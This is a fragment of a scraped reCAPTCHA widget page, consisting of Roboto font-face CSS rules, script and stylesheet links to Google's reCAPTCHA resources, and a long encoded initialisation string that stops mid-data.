  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9IKUcscV53z2RneITPMtQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9IKUcscV53z2RneITPMtQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9IKUcscV53z2RneITPMtQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hWxvCjsOiJHYGwpvDo8KwXDQlY8KuEHzCkkoWwrs9GMOBw7guwpV3NVxFExY2w5AXI8KYw5zDty83RCbCkMKXTlrCtsOQw4dQNR5FAl7DqWzCtsKZw47DmcKUAsO6w6gWw6jCqsKFPcOde8OsHU1dw59OIsO6wopxw4vCqm/CpMKLA8KVwrvCk23DunzCrsKnYmRFwpkMbSrCv2rDhxDCr8KcECRlwrfDvEPCisOZw6fDlcKwLTsBecOXworCjx7Dr8KVIVhiw6AMwrrDsUPDvjhbFMOpw4fCgsO/MGLDpcKCTA/Dq8OTQxfCpsOZSWTCtXs6CcKjWsOLwqHCnMKcwpTCkFfDh8KJwo5BRcO1woZ0wqfCmnPCsTHDjcKZGxbCsDvCmsOtIEHDlMOgw7nChm9aLsOFRBHDhsKAfcONdMKRw4EAwpF7wp3Cj8Kxwr/CicKKwooYwr7CicO5wpXDg3fDtH9SHCpBQypWw4BKOcOrwqxGwrjDh1wPE3jCrmoUw7USwod5w6TDuybCmX88w7zCr2sGwrrDgyrDm2tZwqdTw44cw6AtdmzCt8KhesO4wpbClMOvwpxbwqdMdhwmUyhgZ1HCsxEhVcORw7jCrDc/FSfDtjIuf8Krw7LDjMKLUcOUw65Hw5w8wpXCsQx9w4RzDQxmdx1IP8OiGsOMwqBxwrfDtcK/wphrEcKuwqxrF8O+wqoBPy4Pwox+w7HCnMO7MsOOwo7Dp8Onw67CqcO9Z08iPT7CgTBALMOdwqXDmCvDhwDDuATCu8ONwp80Lx/DoG3DuMKkTMOaw5MAw5MSw7TCnsOvwppjVDvCkx9jWj0MwrHDm8KnBsOwwr7Csy5twoEXExrDlsOmUMOuIcK2asK9w6/[base64]/DvMO6w6LDh2MdwrzDjsK2wpLDsU3ClMKqw6XDr8O5U8ODFiUtNsO9W0Z/OHQww4Ngw6rDqDHCm1DDvMOTOSrDqQ7CoMOUO8KjwpPCucOOw7Q6w5/[base64]/DuVjDjMK+wozDjVY0MMOrdcKLPkjDlxLCgjBtDA7DnlNTIMKAMFXDj8Oqwr95OnLCqkfDpybCqsOCAsKeO8KRw5bDm8Ogwo0DNG5zwpnCjMODBsOVCEd6w4xAw5/DvSI+w4nCocOKwpjCtsO4w4UBDlJ0P8OQe8KEw5nClcK9PSDCkcKlw6g5WcK4w4Rzw4Yzw4/[base64]/w7Uhw6nDmMObw6UaHBV4V8Onw7LCiXLDt3vCpsOsOcKewonCgHvCu8KmfcKIw4AnIR07X8OGw6pIMyjDt8OlCsKow4LDu080cDrCiBNxwr9Yw5zDrQ/CixBIwr7DtsKQw6hEwqvCr09EFMO5RR4qwpsoQsK+On/Dg8KOYgzDpQEGwpl7GcKoJcOuw6d9TcKCdgTDmVpbwpJTwq98egpRdMKbSsKDwopDYMOZc8OlQAYOwpTDikHDvsK3wp4TCXUrMSEBw63DuMOOw6XCosK3fELDt0d/U8K/w6g3UsOsw4PChzsDw5TCusKoHghgwoczfcONAsKawrN/NmHDl25uesOcOibCvcKpPsKFSHPDjlHDncOKQSEiw4h5wo/CqwfCiDLCjRrCpsO5wqXCgMKlFMOYw5hrD8Oew6wbwpt5ZcOXPRfDiQ4ZwojDiMKOw43DmkHCu3rCuztpMsOgTsK0KSbDq8O7w6NAw44CXwnCvi7CmcKowp7Ck8Kowo3DisKmwprCpF/DizotCyfCkj1Bw7HDpMOPLHY2Pyx7w6jCp8Ovw6Ufe8O0XcOUBEgKwq/DhsO2wr7CvcKKbRHCjMKHw6x7w53CrTENIcKxw45XKkfDmMO5FcOSHFnCqXQvcm9yYMOWZcKNwooWK8O7wrPCpyJKw6rChcKKw5/DssKOwpvCtcKjUcK1dMORw51facKAw4RUMMOcw5nCjMK7S8O/wqMmLcKMwq1pwrTCmsKuOMKSWnjDtB4Nb8KSw4Mxwpl0w796w4lRwr7CsnBXR8O3G8ONwptHwrHDuMOKP8KNTD3DicK/w7nCtMKJwp0QBMKFw5LDozIcNcK5wrM6cEdWbcO6w4FKCTo2wpU6wrY3woPDrsKDwpVrw7NXw47Cmyh1FMK8w5zCicOQwoHDlyjDm8K/P3smw4ImbcKtw4dqBHLCumbCvXkjwrXDhifDuVTCh8KrasOtwpV5woHCplHCv0PDpMKUJCjDrcOLU8KDw5rDm3NreVTCocOOekPCoCt7wrjDhMOrWDjChMKawrIgwpRaN8KjccO0cTHDni/CgmQvw7NmTk/CjsKGw5fCk8ONw7/Cl8OYw5x3wolnwoDCi8Orwp/CmsORwrIow5vCgyPCgHR8w5zDtMKvwq7DjMO9wpvDlMKRU3HDgsKvQBARIMKmB8KaLzPCocKjw7lJw73CkcOowrfCiQxDRcOQP8Kvwp7DsMK6NznDpQUAw6/Dt8Ojw7vDqsKkwrIJw6ErwpHDmMKRw4rDjMKOBcKwWR/DkMKZFsOWUlzDucKDEEbCscOgSXLClsKkYMOlYcO/wrJZw4QEwrg2wrzDpQfDh8OuXsKowq7DiVbDmlkNJzfDqkRPMy7DlB7CjhXDqw3DtsOAw5p/w7nDlcORwp4Cw7V7Q3U4wqsPP8OfUcOAB8Ktwo8qw6syw6LCvRfDtsKmZMKzw7bCt8O3wrp8SETCrTzCvcOaw6fDv2MxRyIfwqF/CcKPw5BnVcK6woV5wr1xf8OSNgVuwr7DmMKxMMO1w4NJRzjDmAvDkibDpUEhfADCmy7DhMOIM0kNw6dewrnCvUJLfzEnYsKgRnrCrcOWQMKdwpdlScKxw5xyw57Dg8Orw6onw5Yfw69EZcOew48yKmLDthBEw4wSwqHChMKcGQQsXsOhVSHDkkzCvVp/[base64]/fk9vwqjDvEwPLQx0W8OBw6FrbMKGwo/[base64]/DpcKHw4s+wqR3w7lRUmcFDjdzwoTCkjDDqCdGT3Bgw6E3YyQtGcKnF0RIwqwICTtCwoo1acKVdMKgIz3DhFnCicK+wrzDsG/Ch8OBBQ0AJW/CscKDw5DDo8O7W8OnMcKKw6jCmEvDvsKqGUrCpsKqOMOywqHDv8OYTATDhyTDgmHDgMOyf8OzTsOzdcOtwoUFH8Oow6XCqcOwVTfCvgUNwoPCrlkFwqZ6w4/CvsKtw6gkP8OYwozDm1DDtnvDlMKRNWBAe8O7w7LCqMKWC0Vsw5DCq8Kxw4J7PcOcwrPDs0p4w6rDnAUWwrjDkigWwo9VWcKawqohw6FJaMOlIUTDuSpPV8K3wpnCp8Oiw53CuMOBw6VoYAvCosOow6rClSV3J8O6w4J5EMOfw4BlE8OCw5zDiVd7w59rwqLCrw1/acOGwq3DpcOUB8K3wrrCicK8SsKkw43CgSNdBEokFHXCvcKxw7p7bcKjJDVvw4bDqk/DlgnDvn8DWMKYw5A/[base64]/CmsKfwo4Uwr4aJR3DhcK9WQ/Dmw7ChXBoZwJRbcO+w7jCpFMXLVTDoMKDN8O/[base64]/YMO5GQXDumErDHpbXsKzw4tELi3DiUnCkzxNE3Z5bR7DiMO2wo7CnU3CjjsCcwdzwowSFn4RwpXCh8KVwq9qwqt5w6jDisOnwqAiw6IMwpDDtBTCrzbCgsKtwoHDnxLCuk/[base64]/CnsOdc8ODwo/CqcOQdmXCmkzDkw/CnsOQwq9OwoXDkQAuw7xJwrpOM8K4wojDriPDoMKFI8KqHxB0T8KYNyHCvMOoTgtDB8OCDMKTw44bwrTCiSpyP8Oowqg3SgfDhcKJw4/Dt8KcwpFVw7XCnGoMYMK5w7tiVz/DrcKYYsKnwrjDssOCWsOLY8KzwrZXQUI3wo/DiiIjUsOFwobCsDsWXMOtwrJiwo4rXRA6wpwvHh8Qw75gwqw/DS8pwrLCuMKtwroVwqhwVAvDosOGPTLDnsKtFsOsw4PDlRgNAMKrwoNRw5wcw6BAw4wgbnfCjjDDpcKDecOfw54VK8KswozCgcKFwpIjwr5RVWUcw4XDoMOoA2BIVgDDmsOWwr9/wpcBW0Baw4HChsKHw5fDimTDl8K0wppyIsOOZHN8LzhLw47DqEDCtMOhX8K1wo8Iw512w6pHTmTCu0ZxAGdfZ1PCnivDoMKMw7olwoPCrcOrT8KOwoEcw5HDj0HDnAPDiXVDQ3Q4FsOFLFFNwqvCtmF7AsOPw7FeZkHDv10Uw5A1wrVwcAbDqSdxw4XDtsK0w4F/AcK+wpwMLTzCkhljPANvwqTCn8OlQVcWwo/DsMKcwrXDuMOdVMKMwrjDh8KVwokgw4nCucOLwpoRwozCm8Kyw5jDnhoaw5/[base64]/[base64]/[base64]/bkZuw6DCjlBENsKcw6DCkcKtacOtw5rDqMKIwopNCnhTEcKvMsK5w54EOsOpLcKVD8O3w5bDskfChm/Dr8KBwrTCmcKbwqR8esO9wpXDk14nXDfChgMbw4EowoY6wqDCnWDDr8OZw4PDtGt+wozCnMOaIQvCvsOLw516wrXDsDtrw51UwpIEw7xgw5DDh8OTbcOmwr5qwpZZHsKtX8OYUS3CvlbDhsK0WMKjcMKtwrtSw6tJN8OGw6APwrh5w74TOsK6w5/CucOmWXsPw50QwrnChMOwBsOVw7PCscKCwoMCwovClcK4wqjDhcOwESI/[base64]/Dn8K4w4HDsGAvfjRXYgpnOW/[base64]/CmMKKQcKrwpfCu1fDkE0iMMKJG1XCj8Kkwo8Pw7HDkX/[base64]/CrV8GwqdpQcKdD8K+BVvCrMKZwq8cwrRIdFDCoWHCvsKnUT15AwwLAX/Co8KDwqIJw5fCoMKTwqUyJz0pLWlOecOnL8O5w4Z7VcKmw6IMwo5MwrrDgUDDkUnCqcO/ez4kw6HCsHRQw7DChcOAw5QQw5kCNMKMwq05A8Kfw6MUwovDl8O2WsKMw6nDjsOLWMKzJMK+c8ODZirCqCjDlDkLw53CnilWIlTCj8OpKsOlw6V1wpAtK8O4wrHCqcOgOgzCpi4kw4rDszfDhG0gwrJ/w7/ClUo7djshw5PDt0pBwpDDtMKvw5ISwpEww6LCpMOnQgQ6VQjDuzV8SMOfAMOWblXCtMORclR0w7PDscOSw5HCsnbDnMKbbXsSwoN/[base64]/w7Etw683wpnDuRbCgU/CmcO+w61pOm5FwqDDiMKcL8O+H1EUwr9YFQQICcOjOwETacO/DMOCw77DvMKnXT/Ci8KEZSdFSWR+w6HChDrDqXfDvxgDRMK3HAvCqU5BYcK7DcOENcOxw7vDvMK/dnJbwr7CgMOXw48BdTlodkjCowdhw7jCosKBVnzCjFtgFhLCp3/DgMKADCNsLwjDu092w64mwrDCgMKHwrXDsX7Dr8K6M8Okw7bCvwknwr3CilDDv1ISDFXDoyo/[base64]/[base64]/DvBhSwqzCnk7CqsKkwqDClTlEb8OlV8K2w4IzSsKyw7UhUsKOwrHCoChXVQk1LnTDszVFwoQBZ0dMLjU7w48FwqTDrjlNe8OZdDTDpA/CsUXDgsKibsK5w6RxfRwDwrwzdXsgVMOeUW0NwrDCujd/[base64]/CuxBYKl/CsHc9wq/DiEXDsMKww7zChxgXw63CgzMUwp/Ci8K+woDDpMKKanPCuMKKMSUZwq1xwrdLwo7CkFrCvg/Dp31se8K/w5EBWcKRwqsifXvDn8OQEF54DMKkw7nDpg/CmisSTltDw4vCusO0SsOawoZCw5BWwr4rwqZifMKIw63DtMORDgfDt8OtwqnCmsO6LnPCscKKwofClG/[base64]/wpPDjBfCtcKZwonDjMK4en3Cj8OKJGo8w5E/MHzCuMOQwr3DqsOMFFZxw757w4zDg0QMw6IxdGfCmCx6w5nChFvDmgPDm8KKX3vDmcKDwr3DjMK1w6gxTQQJw6hBPcOxbsO8LRjCpsKhwovCr8OqMsOgwrU/D8Omwo/[base64]/[base64]/CpMOaw4NHQAnDgFNmDzzDnBpZJ8OnwovChCw1w7PDucKWw5YsEcKVwqbDi8OBCcK2w5fDjSbCgBQHYMKiwrcKw65mHsO/wrwqZMKbw53Cmy1UHGvDsSYOUmx3w6PDvkbCisKqwp7DnnRIHsKaYxvClU3DmhDDlgTDoRfDq8Ktw7fDkFJqwocbLsOuwpzCjEvDlsOrXMOMwrvDuQ5sN0zCkMOAw6rDlxYTb2HCqsKXIsKGw5tMwqjDnMKzdVfCgU/Drj3CmsOvwrTCvwI0W8KRb8K3GsOBwo9awr7DmR7CvsOWw68uWMKcf8KLMMKIXMKvw4xkw41MwqFrfcOqwo/[base64]/CtMOEVlA/wrrDoz7Ct8O+LcOnwpEGwpXDr8ODwqUAwo3CjzMkBsO5woEXK0BiYHknVC5sY8OOwoVxKwXDrW3CmCcaRE7CtMO9w7dJZVBOwrAAYmFAKy1Tw4BnwpIqwqUZw7/CmQnDjwvCnw3CpDfDtm9KKh8jambCuhxfHMOWwpPCtmTCo8O6LcOtJcO/w7jCr8KgGsKTw6xIwpzDqG3Cl8KCeTIiNSM2wpYbXSEyw5VbwotjMsOYC8OFwohnCVzCu03Dq0/DpMOtw7B4Qk1LwqDDo8K3JMOYHMOKwq/CpsKjE04MKDfDoX3CicKxSMKaQcKrKk3CrMKnacOrfcKvMsOIw5LDpR7Dp18tacO0wqnCjwLDjS8WwrDDlMOmw6nCk8OkKUPCu8KXwqE4w4TCisOQw4LDlGzDkMKAw63Dix3Cs8Ksw6rDvW7DnMKBbQ/DtcKswqDDgkPDsDPCrggBw6FWEMOwVMKwwpnCuCjDkMOLw7deHsKxwrTCmMOPfUAYwqzDrF/CjsOywp5Lwrk7L8K7NcO/[base64]/Cr8OZw6TCk8KNMzB/w6HCv8OkwpPCviJybsOCw6fCmBd/w7vCusKNw6fCvcKwwqDCq8OaT8O1woPCqTrDj0/DrEcWwpNJw5XCvn4rw4TDg8KVw5zCtAxzO2hKBMO7FsKJQ8OQFMONc04UwoJPw5A+woZeDEzDmTwaIsKTBcK9w4p2wofDlsKsQGLCmkkKw7EywrTCvgR5wq1vw6gbH2DDtF4iP3hVw4fDu8O4FcKjOnLDicOEwqBLw6/DtsO/B8KMwpx5w4gXEks4w5RyMnzChjLCngfCkGjDpyfDoBd/w6bCpmLDlMOlw7TDoRXCpcOFRD5fwoUhw4EKwprDp8O1dy4SwoQnwq8FUsKORcKqeMOXZzNyD8KObizDicOwBsKxeR9eworDkcO6w4bDocKMFnhGw7YhOAHDtlnCqsOTBcOlw7PDqznDjsOhw5NUw4dHwrxkwrJnw4TCrDBnw4UfaD1YwqnDp8K8wqPCoMKhwp/DvcK1w5ACGzgjTMKpw44nRnFYJH5FblTDusKWwqsmV8Kzw40VNMKCZ2nDji7DscO7w6bDiUgCwrzCux8FMsKvw7vDsWkLQsOJV3PDlMK3wq7DsMKTJcKKcMKawrzDihLDjHg/Hg3DhsKWMcKCwo/CkHTCkMKxw41Gw4vCmRHCqVfCl8KsesOlw4MlccOxw5DDl8Onw5NfwrLDrzbCtQNcTTMoDlw+f8OHVGHCjTrDtMOCw7vDssOXw5tww7XCuCI3woIDw6XDksKubRQ9RMKwesOHHcO+wr/DisOLw5jCl2TDqjt7BcOBAcK4VcKGJcOww5rChWwSwqrCi3tnwpUvw74Ew57Dl8KUwpXDqWrCgQ3Ds8O+MTvDqiDChcONNSJBw6xkwoPDusOTw4pBKhrCtcOKNnFlNWMbNcOtwpdwwrluADVGw49ywqbCr8Ozw7fDo8Owwog7TMKrw4tzw6/Di8Kaw4JTWsOTZAbDicOVwrNdGsObw4TCqcOUN8K7w7xxw7h/w51DwqPCkMKqw4olwpvCil7DnGw8w6rDqVPCjE88YGnCvVzDgMOaw4nCv37CjMK3wpLCgFHDgsO8SsONw5LCmsO2ahlswqzCocOTQ1rDpFVOw5vDgToYwpIFEmfDlEg5w7E2T1rDnwvDnDDCpV9jYX04M8K6w5tAAcOWG2jCucObw4/CscO0QcO0OcKHwrrDsD/Dg8OdN3UDw6TDkivDusKOHsOyRMOSwr3DlMKfBMK0w57Ck8O/[base64]/[base64]/VHgWw5HDuUs7a0ZbVQYMHgrCtT5/w5k2w7VfD8K4w71eScOvbcKOwot9w